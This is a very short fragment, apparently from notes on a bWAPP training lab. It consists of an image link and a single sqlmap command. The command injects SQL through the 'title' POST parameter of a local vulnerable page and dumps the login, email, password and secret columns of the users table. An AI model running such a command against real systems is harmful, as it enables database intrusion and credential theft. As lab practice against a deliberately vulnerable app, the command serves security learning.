 sqlmap.py -u "http://127.0.0.1/bWAPP/sqli_5.php" --cookie="security_level=0; PHPSESSID=8t0tm7td45s5b8bksssrq86m63" --data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" -D bWAPP -T users -C login,email,password,secret --dump --batch